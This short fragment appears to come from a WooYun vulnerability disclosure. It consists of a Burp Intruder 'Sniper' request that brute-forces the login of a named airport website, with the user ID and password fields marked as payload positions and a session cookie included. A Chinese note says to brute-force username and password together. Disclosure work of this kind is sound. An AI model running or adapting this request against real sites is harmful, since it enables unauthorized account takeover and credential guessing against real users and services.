 Attack type: Sniper
GET /userInfoAction.do?reqCode=userLogin&web=true&type=1&userId=§123456§&password=§123456§ HTTP/1.1
Host: www.jxairport.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jxairport.com/visit.do?method=insertVisitaaa
Cookie: JSESSIONID=89EA9109A266602388098624450024CB
Connection: keep-alive
用户密码同时爆破,
www.wooyun.org